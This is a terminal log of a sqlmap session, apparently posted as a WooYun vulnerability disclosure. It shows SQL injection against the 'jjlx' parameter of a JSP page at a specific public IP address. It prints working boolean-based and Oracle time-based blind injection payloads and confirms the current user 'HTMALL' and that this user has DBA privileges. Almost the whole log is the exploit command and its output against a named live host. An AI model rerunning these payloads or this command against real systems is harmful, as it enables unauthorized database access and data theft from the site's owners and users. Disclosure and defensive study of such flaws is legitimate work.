 ➜ ~ sqlmap -u "http://61.132.51.102:80/index_fund.jsp?pageSize=10&pageNo=1&jjlxnum=1&1=1&model=undefined&or
der=d002_003&jjlx=006" -p "jjlx" --batch --current-db --current-user --is-dba
{1.0-dev-aee4c93}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is th
e end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabil
ity and are not responsible for any misuse or damage caused by this program
[*] starting at 13:28:58
[13:28:58] [INFO] resuming back-end DBMS 'oracle'
[13:28:58] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: jjlx (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pageSize=10&pageNo=1&jjlxnum=1&1=1&model=undefined&order=d002_003&jjlx=006' AND 3204=3204 AND 'S
eUn'='SeUn
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: pageSize=10&pageNo=1&jjlxnum=1&1=1&model=undefined&order=d002_003&jjlx=006' AND 2630=DBMS_PIPE.R
ECEIVE_MESSAGE(CHR(87)||CHR(88)||CHR(82)||CHR(89),5) AND 'WCFM'='WCFM
---
[13:29:04] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[13:29:04] [INFO] fetching current user
[13:29:04] [INFO] resumed: HTMALL
current user: 'HTMALL'
[13:29:04] [INFO] fetching current database
[13:29:04] [INFO] resumed: HTMALL
[13:29:04] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database
names on other DBMSes
current schema (equivalent to database on Oracle): 'HTMALL'
[13:29:04] [INFO] testing if current user is DBA
current user is DBA: True
www.wooyun.org